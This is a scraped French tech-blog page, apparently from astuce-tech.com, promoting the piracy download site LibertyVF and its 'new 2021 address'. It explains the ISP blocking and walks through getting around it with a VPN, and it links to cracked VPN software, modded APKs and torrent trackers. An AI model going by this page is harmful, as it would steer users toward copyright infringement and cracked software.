			<a aria-label="PlayVod : Regarder vos films et séries en streaming" href="https://www.astuce-tech.com/playvod-regarder-vos-films-et-series-en-streaming/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Playvod" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/playvod-regarder-vos-films-et-series-en-streaming/">PlayVod : Regarder vos films et séries en streaming</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment regarder Valkyrie Apocalypse saison 2 partie 2 : tous les nouveaux épisodes en vf ?" href="https://www.astuce-tech.com/telecharger-valkyrie-apocalypse-saison-2/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/record-of-ragnarok-season-2-netflix-2023-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Valkyrie Apocalypse saison 2" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-valkyrie-apocalypse-saison-2/">Comment regarder Valkyrie Apocalypse saison 2 partie 2 : tous les nouveaux épisodes en vf ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 juillet 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Video block Post slider" href="https://www.astuce-tech.com/holiday-home-design/" class="post-thumb"><img width="150" height="75" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/holiday-home-766434_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/holiday-home-design/">Video block Post slider</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2018</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="T411 – Torrent 411: Tracker Torrent Français gratuit 2020" href="https://www.astuce-tech.com/t411-torrent-411/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/05/t441-2020-nouvelle-adresse.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Téléchargement illégal : T411 et YggTorrent fusionnent" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/05/t441-2020-nouvelle-adresse.png 400w, https://www.astuce-tech.com/wp-content/uploads/2020/05/t441-2020-nouvelle-adresse-300x169.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/t411-torrent-411/">T411 – Torrent 411: Tracker Torrent Français gratuit 2020</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 mai 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Gagner de l&#8217;argent sur internet en 2023" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/gagner-de-l-argent-sur-internet-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Gagner de l&#039;argent sur internet en 2023" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/gagner-de-largent-sur-internet-en-2023/">Gagner de l&#8217;argent sur internet en 2023</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 janvier 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/maxresdefault-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger FMWhatsapp MOD Apk" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/">Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/plinko-casino-en-ligne-en-france/">Plinko Casino en Ligne en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">22 janvier 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment récupérer messages facebook supprimés Facilement ?" href="https://www.astuce-tech.com/recuperer-messages-supprimes/" class="post-thumb"><img width="150" height="89" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment récupérer les messages effacés sur Facebook" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-300x178.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-768x456.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-674x400.jpg 674w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-585x347.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/recuperer-messages-supprimes/">Comment récupérer messages facebook supprimés Facilement ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Émulateur PS2 pour pc : Guide d&#8217;installation sous Windows" href="https://www.astuce-tech.com/emulateur-ps2-pour-pc-guide-dinstallation-sous-windows/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/Zockerpuls-PCSX2-PlayStation-2-Emulator-Anleitung-fuer-deinen-Windows-PC-PS2-Emulator-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Émulateur PS2 pour pc" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/emulateur-ps2-pour-pc-guide-dinstallation-sous-windows/">Émulateur PS2 pour pc : Guide d&#8217;installation sous Windows</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 janvier 2022</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/category/ddl/">DDL</a><em class="delimiter">/</em><span class="current">Libertyvf ne fonctionne plus: Nouvelle adresse 2021</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"DDL","@id":"https:\/\/www.astuce-tech.com\/category\/ddl\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://www.astuce-tech.com/category/ddl/">DDL</a><a class="post-cat tie-cat-35" href="https://www.astuce-tech.com/category/internet/">Internet</a></span>
		<h1 class="post-title entry-title">
			Libertyvf ne fonctionne plus: Nouvelle adresse 2021		</h1>

		<div class="stream-item stream-item-after-post-title">
					<a href="https://hibistech-crypto.com/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">10 novembre 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4 151 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes de lecture</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;name=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;description=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;media=https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&redirect_uri=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;redirect_uri=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021%20https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="525" height="389" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="LibertyVF ne fonctionne plus" decoding="async" data-main-img="1" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png 525w, https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf-300x222.png 300w" sizes="(max-width: 525px) 100vw, 525px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> LibertyVF ne fonctionne plus
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Libertyvf ne fonctionne plus.  plusieurs internautes se plaignent de la fermeture de ce site gratuit, et se demande en retour s&#8217;il n&#8217;existe pas un nouveau lien libertyvf pour télécharger en toute sérénité les films séries gratuitement. Alors dans cette article nous allons découvrir ensemble les raisons de sa fermeture de ce dernier. Aussi nous allons voir comment accéder a la nouvelle adresse liberty vf 2021 de façon gratuit et illimité.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote class="quote-light">
<h3 class="penci__post-title entry-title" style="text-align: center;"><a title=" Torrent9: Nouveau lien Décembre 2020, légalité, actualités et informations " href="https://www.astuce-tech.com/torrent9/">Voir aussi &gt;&gt;&gt;  Torrent9: Nouveau lien Décembre 2020, légalité, actualités et informations</a></h3>
</blockquote>
<h2>C&#8217;est quoi LybertyVF ?</h2>
<div class="d9FyLd XcVN5d">Lyberty VF <a href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/"><strong>site DDL</strong></a> (sites de téléchargement direct) est une puissante plateforme web structuré donnant accès aux internautes une suite de vidéos et Séries TV en streaming téléchargeable gratuitement. Il met en avance les streaming et de Téléchargement Gratuit de films et séries récents en haute définition. Il deviens un fort conçurent pour netflix dans le monde du streaming.</div>
<p>Après la fermeture de son prédécesseur LibertyLand en 2011,  les admin de ce dernier ont immédiatement pris le relais avec le nouveau site de téléchargement films, des ebooks et des jeux comportant le même contenu que LibertyLand du nom de <strong>Liberty VF.</strong> LibertyLand devient LybertyVF. Si vous cherchez site pour télécharger les derniers nouveauté de films logiciels et torrents, je vous conseil ce dernier.</p>
<h2>Avantages LibertyVF &#8211; LibertyLand</h2>
<div>En ce qui concerne les avantages du site en question, ils sont tellement nombreux au point ou nous allons énumérés quelques uns.</div>
<div>
<ul>
<li>Faible présence de publicités. Vous pouvez naviguer tranquillement</li>
<li>Les vidéos sont de qualités impeccables Ultra HD: 1080P et 720 HD</li>
<li>Liberty VF est un site DDL ce qui signifie que Pouvez de télécharger des films et séries en illimités.</li>
<li>Télécharger gratuitement sans limite en toute sécurité</li>
<li>Disponibilités et possibilités de télécharger des musiques MP3, jeux vidéos et logiciels;</li>
<li>Le streaming est illimité sans coupure de lecture Liberty Land.</li>
<li>Présence de plusieurs lecteur de vidéos pour vous permettre un bon streaming</li>
<li>Ps d&#8217;inscription requis pour télécharger et streamer.</li>
</ul>
<h2>Nouvelle Adresse 2021 LibertyLand LibertyVF</h2>
</div>
<div>D&#8217;aucuns disent que libertyvf anciennement appelé LibertyLand aurai fermé. Bah le site en question est toujours accessible et a juste changé d&#8217;adresse pour migrer vers une nouvelle adresse. Si votre Fournisseur d&#8217;accès internet ne vous ait pas bloquer l&#8217;accès a ce dernier, vous pouvez y accéder en cliquant sur le bouton ci dessous.</div>
<div></div>
<div style="text-align: center;"><a href="https://www.astuce-tech.com/acceder-libertyland-libertyvf/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:8px 24px;font-size:18px;line-height:27px;border-color:#6cadf4;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:18px;color:#FFFFFF"></i> LibertyLand &#8211; LibertyVF Nouvelle adresse 2021</span></a></div>
<div></div>
<div></div>
<div>Profiter des téléchargement VF et Vostfr de vos films d&#8217;action et séries VF, Series en streaming gratuitement et en toute tranquillité de façon illimité.</div>
<div></div>
<p>Le site a subit certains disfonctionnement en 2020 et le non respect de droits d&#8217;auteur tout comme les sites torrents qui utilisent une connexion P2p. Ce qui a entrainé sa fermeture. Hooo merde Libertyvf ne fonctionne plus ?? le site a été censuré!!!!! Quelle est la nouvelle adresse ? Pourquoi Libertyvf ne fonctionne plus ? Comment y accéder a nouveau <strong>Liberty VF </strong>gratuitement ? Nous allons ensemble voir comment répondre a ces différents questions récurrente des internautes.</p>
<h2> Pourquoi Libertyvf ne fonctionne plus ?</h2>
<p>Cela fais aujourd&#8217;hui quelques mois que le fameux site LibertyVF ne fonctionne plus dans certains pays. Pour ces pays, il a été bloqué par leur fournisseur d&#8217;accès internet (FAI). Le site web étant censuré, des milliers d’internautes mécontents recherche avec ardeur une solution alternative pour palier a ce problème de la censure qui les rend la vie difficile sur le web en cette période de crise sanitaire. Cela a suscité une envie folle de trouver des moyens de migration sur une nouvelle adresse.</p>
<blockquote class="quote-light"><p><a href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/">Meilleurs sites de téléchargement direct gratuit et sans pub 2021</a></p></blockquote>
<p><strong>LibertyVF anciennement Liberty land est bloqué et inaccessible</strong> pour ses utilisateurs, mais cela n&#8217;a pas été<strong> définitivement fermé</strong>. Laisser moi vous dire que c&#8217;est faux Liberty VF n&#8217;est pas mort. Grace aux travaux fastidieux des ses administrateurs qui mettent tout en œuvre pour répondre aux attentes des internautes malgré la censure. Les administrateurs de ce dernier mettent régulièrement à jour la plate forme Liberty VF pour satisfaire les téléchargeurs et le streaming. Dans les paragraphe qui suivent, nous allons voir comment y accéder gratuitement et profiter des derniers mise à jour de films, séries mangas etc&#8230;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>C&#8217;est quoi la censure ? Comment fonctionne t&#8217;il sur internet ?</h2>
<p>Sur internet, la censure est appelée cybercensure, qui désigne restreint les limitations de l&#8217;information disponible par l&#8217;intermédiaire d&#8217;un réseau bien défini. La pratique des censure pratiquée et appliquée par nos fournisseurs d&#8217;accès internet sous l&#8217;autorité gouvernemental du pays. Ceci est parfois à l&#8217;encontre des droits de l&#8217;homme par abus.</p>
<blockquote class="quote-light">
<h3 class="entry-title"><a href="https://www.astuce-tech.com/wawacity/">Wawacity – Meilleur site de streaming et de téléchargement direct gratuit</a></h3>
</blockquote>
<p>Pour les autorités, les sites de streaming hd permettant de télécharger des Films gratuitement sont des plates formes de pirates et piratage c&#8217;est à dire téléchargement illégal. Ils font très souvent l&#8217;objet de blocage et de fermeture par nos fournisseurs d&#8217;accès internet. Libertyvf n&#8217;est pas le seul a subir ces blocages. Nous prenons l&#8217;exemple de zone téléchargement, wawacity, filmzen et bien d&#8217;autres qui sont des sites alternatives.</p>
<h2>Comment Liberty VF s&#8217;est fait bloqué ?</h2>
<p>Voici le processus de leur blocage. Hadopi grâce a son bras long, exerce une pression rigoureuse à l&#8217;aide du pouvoir de ordonnance de la justice de contraindre aux différents FAI de la zone de bloquer l’accès aux sites visés à tous leurs abonnés de la zone qui y s&#8217;y rendent pour effectuer des téléchargements illégal. Ce type de blocage est localisé dans une zone ou un pays bien précis.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Dans notre cas précis, <b>LibertyVF ne fonctionne plus uniquement pour les internautes de la zone ou du pays censuré par les FAI.</b> Pour vérifier que le site a vraiment été censuré. Vous tapez sur votre barre de recherche de votre navigateur tout les adresses possible, mais vous n&#8217;auriez que dal. Vos navigateurs web renvoient un message d’erreur : “Ce site est inaccessible, err_connection_refused” pour chrome ou bien “La connexion à échoué, Firefox ne peut établir de connexion avec le serveur à l’adresse libertyvf.co” pour Firefox.</p>
<figure style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" title="LibertyVF ne fonctionne plus" src="https://www.sigir2011.org/wp-content/uploads/2019/10/xlibertyvf-ferme-1024x410.jpg.pagespeed.ic.04cVlMZ_bB.webp" alt="LibertyVF fermé ou inacessible" width="1024" height="410" /><figcaption class="wp-caption-text">LibertyVF ne fonctionne plus</figcaption></figure>
<p>&nbsp;</p>
<p>Ne vous inquiétez pas, c&#8217;est à partir de leur technique de blocage que nous allons trouver comment outre passé leur protocole de sécurité à l&#8217;aide d&#8217;un vpn enfin de contourné la censure.</p>
<h2>Libertyvf ne fonctionne plus ? Voici comment débloquer Liberty VF en France</h2>
<p>Pour les internautes résidents en France ou toute autre pays dont l&#8217;adresse a été censuré, la méthode pour débloquer Liberty VF est la même. Grace a un puissant VPN nous pourrons avoir accès au site facilement. Voici comment s&#8217;y prendre dans les moindre détails avec le vpn CyberGost.</p>
<p>Je tiens a précisé que vous pouvez utiliser un vpn de votre choix qui vous convient comme <strong><a href="https://www.astuce-tech.com/hotspot-shield-vpn-crack-license-key/">Hotspot Shield Vpn </a></strong>par exemple. Pour ce tuto, je le ferais avec <strong><a href="https://www.astuce-tech.com/telecharger-cyberghost-vpn-v8-premium-2020-crack-activation/">CyberGost VPN.</a></strong></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Pour débloquer, c&#8217;est très simple il nous vous suffit de changer<strong> votre adresse IP/Géolocalisation</strong> à l&#8217;aide du  <strong>VPN</strong>. L&#8217;utilisation de CyberGost Vpn n&#8217;est pas illégal, il vous donne la possibilité d&#8217;avoir une nouvelle adresse IP de géolocalisation pour rendre votre connexion internet totalement anonyme.</p>
<ul>
<li>Télécharger <strong> Cyberghost VPN</strong> a cette adresse  <a href="https://www.cyberghostvpn.com/offer/scr_hpnhj9urp?aff_sub=livftext">https://www.cyberghostvpn.com/offer/fr_FR/</a></li>
<li><strong>Installez Cyberghost</strong> sur votre appareil (PC, Mac, iPhone, iPad ou autres smartphones Android)</li>
<li><strong>Exécuter Cyberghost</strong> sur votre appareil, puis dans la fenêtre du logiciel, <strong>ouvrez l’onglet jaune et choisissez un autre pays autre votre pays censuré (France) et connectez vous.</strong>
<figure style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="https://www.sigir2011.org/wp-content/uploads/2019/10/xchoisir-une-nouvelle-geolocalisation-1024x511.jpg.pagespeed.ic.Ti_ZTgeaou.webp" alt="Choisir une nouvelle géolocalisation cybergost" width="1024" height="511" /><figcaption class="wp-caption-text">contourner la censure avec cybergost vpn</figcaption></figure></li>
